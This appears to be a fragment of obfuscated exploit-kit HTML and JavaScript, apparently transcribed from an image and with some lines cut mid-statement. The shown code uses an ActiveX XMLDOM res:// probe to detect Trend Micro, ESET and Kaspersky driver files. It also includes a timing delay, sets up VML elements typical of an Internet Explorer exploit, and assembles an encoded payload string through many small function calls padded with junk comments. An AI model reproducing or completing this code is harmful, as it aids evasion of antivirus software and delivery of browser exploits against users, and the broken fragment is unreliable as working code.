 <html xmlns:art3a="urn:schemas-microsoft-com:vml"><body><script>/*f844618u69851ds25303f1659ad2272sdf*//*s32858f8141ad5278sdf*/var
as6888 = "asd4980fsdfs6500503866738165257282603df";function uffe45(txt){var gf541 = new ActiveXObject("Micros"+/
*sds714413dfs610438df577477fg*/"oft.XM"+/*sds166711dfsd753269ffg*/"LDOM");gf541.async = true;gf541.loadXML(/*f825gh*/'<!DOCT' + 'YPE
html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "res://' + /*f446306598172939gh*/ txt + '">'); /*sdsdf336641sa2441898sffg*/ if
(gf541.parseError.errorCode != 0){/*sds3590dfsdg*/var err = "Error Code: " + gf541.parseError.errorCode + "\ n";err += "Error Reason: "
+ gf541.parseError.reason;err += "Error Line: " + gf541.parseError.line;if (err.indexOf("-2147023083") > 0){return 1;}else {return 0;}}
return 0;}var as45 = "asdddsd97fsfs7896513097669154834932df";function gr34s(ygr){var yre23 = new Date().getTime(), c = true;while (c)
{if ((new Date().getTime() - yre23) > ygr){c = false;break ;}}}for (var l = 0; l < 50; l
\\wi"+"ndows\\syst"+/*sds228012dfsd387078ffg*/"em32\\drive"+"rs\\tmac"+"tmon.sys";asfhj65 = "c:\\win"+"dows\\syste"+"m32\\driv"+"ers\
\tmco"+"mm.sys";bsdfdfg = "c:\\wind"+"ows\\syste"+"m32\\driver"+/*sds813251dfsd487483ffg*/"s\\tmev"+"tmgr.sys";dfgdfgq = "c:\
\win"+"dows\\system"+"32\\drive"+"rs\\TME"+"BC32.sys";sdfsdhj = "c:\\wind"+"ows\\system32\\dr"+"ivers\\tmee"+"xt.sys";fdg565f = "c:\
\windo"+"ws\\syst"+"em32\\dri"+"vers\\tmnc"+"iesc.sys";/*sds266282dfsd462846ffg*/dfgdhfg = "c:\\win"+"dows\\system32\\dr"/
*sds75489dfsd849531ffg*/+"ivers\\tmtdi"+".sys";vsdfsdf = "c:\\win"+"dows\\sy"+"stem32\\drivers\\ea"+"mon.sys";fdtfsdf = "c:\\windows\
\sys"+"tem32\\drivers\\kli"+"f.sys";uyuyrew = "c:\\win"+"dows\\system32\\dr"/*sds496373dfsd580415ffg*/+"ivers\\kn"+"eps.sys";/
*sds224908dfsd470499ffg*/rt5644s = "c:\\windows\\system32\\drivers\\kl"/*sds624590dfsd44297ffg*/+"flt.sys";a76f64s = "c:\\wind"+"ows\
\syst"+"em32\\dr"+"ivers\\klfl"+"t.sys";/*sds566767dfsd606085ffg*/if (uffe45(asfgsdg) || uffe45(asfhj65) || uffe45(bsdfdfg) ||
uffe45(dfgdfgq) || uffe45(sdfsdhj) || uffe45(fdg565f) || uffe45(dfgdhfg) || uffe45(vsdfsdf) || uffe45(fdtfsdf) || uffe45(uyuyrew) ||
uffe45(rt5644s)|| uffe45(a76f64s)){window.g565fss = true;};gr34s(20);}/*s73ad26sdf*/if(window.g565fss!=true){/*s61a6924d21s469857df*/
b67da = String;}/*s8862ad11sdf*/gfgh45='b'+ /*s2737a8801d338sf*/ 'ody'; </script><head><title>hellow650carol2556al1513a35629ora</
title></head><style>art3a\:*{display:inline-block;behavior:url(#default#VML);}</style><art3a:oval><art3a:stroke id="operations"/></
art3a:oval><art3a:oval><art3a:stroke id="identify"/></art3a:oval><script>/*y8404b376123f6704a5000h1000gs508a609e5h692gt66g41*/var
ad60dfg = "sd96fg71dfg";var gu3fd="";function acab4(guayu){/*aa34320e5t59349*/gu3fd+=guayu;/*affd47825sa947654670t63296*/};acab4/
*fg25046h*/("47c342c3100c310");acab4/*fg19722h*/("2c3103c349c357c354");acab4/*fg60030h*/("c353c356c353c3104c3106c356c354");acab4/
*fg14183h*/("353c352c352c348c3107c");acab4/*fg48781h*/("354c349c356c348c357c310");acab4/*fg69879h*/("4c3106c3107c3100c3102c3");/
*g2727a2473v531265t3473f890gf3729gtgf39476010af2448b96948q*/acab4/*fg88878h*/("102c3102c3103c350c356c3100c31");acab4/*fg97476h*/
("02c3103c3100c3102c");acab4/*fg55708h*/("3104c356c348c348c351c3");/*g8083a7654v799069t2656f2062gf4560gtgf5213827af2234b30302q*/acab4/
*fg9237h*/("106c3107c3104c3106c3107c3");/*g2295a4294v411887t6674f8447gf2430gtgf32637288af8027b94256q*/acab4/*fg46392h*/
("100c3102c3103c3100c3102c3102");/*g4468a1806v615281t4764f7389gf6592gtgf19281498af6224b17406q*/acab4/*fg68115h*/
("c342c347c347c342c3100c3102c");/*g5791a4612v549597t622f6985gf4502gtgf44015040af4800b72113q*/acab4/*fg71894h*/
("3103c3100c3102c3102c351c");acab4/*fg35494h*/("355c3102c3103c3100c3102c3103");acab4/*fg19850h*/("c3100c3102c3100c310");acab4/
*fg15876h*/("2c3103c3100c3102c3102c");/*g5200a2019v773076t3597f4267gf5719gtgf43515566af7222b11473q*/acab4/*fg47985h*/
("342c347c3118c397c");acab4/*fg71116h*/("3114c332c3101c3108c310");acab4/*fg23762h*/("1c3109c3101c3110c311");acab4/*fg32668h*/
("6c395c3110c3101");/*g1329a4528v187999t9513f5104gf8099gtgf26648581af2173b89886q*/acab4/*fg49875h*/("c3119c3102c3115c3100c3");acab4/
*fg4923h*/("102c3115c3100c3102c3105c3101c");acab4/*fg68848h*/("351c397c3101c3121c");/
*g7267a4367v473774t5059f4342gf5025gtgf53428190af7037b31766q*/acab4/*fg41229h*/("3121c332c361c332");acab4/*fg96415h*/
("c339c353c352c3100c3102c3");/*g2500a2711v771841t8215f7010gf989gtgf70143791af9879b13811q*/acab4/*fg5899h*/